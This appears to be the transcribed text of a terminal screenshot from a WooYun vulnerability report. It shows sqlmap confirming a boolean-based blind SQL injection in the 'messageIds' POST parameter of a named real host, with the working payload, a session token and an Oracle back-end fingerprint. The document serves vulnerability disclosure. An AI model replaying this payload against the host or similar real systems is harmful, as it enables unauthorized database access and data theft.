 Sqlmap — bash — 80×24
s (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) re
quests:
---
Parameter: messageIds (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: token=10D0C20E2A11DF7700D3FFE44604EF36AE6A0F24443F42CAD57E153DD9A0B
E886DFB71ABA71DEC3A397B6F476B4A0AA0475824943C38B725&messageIds=150130320) AND 16
70=1670 AND (5658=5658
---
[18:54:38] [INFO] testing MySQL
[18:54:38] [WARNING] the back-end DBMS is not MySQL
[18:54:38] [INFO] testing Oracle
[18:54:38] [INFO] confirming Oracle
[18:54:38] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: Oracle
[18:54:38] [INFO] fetched data logged to text files under '/Users/Chora/.sqlmap/
output/wapsc.189.cn'
[*] shutting down at 18:54:38
yuanchangdeMacBook-Pro:Sqlmap Chora$
www.wooyun.org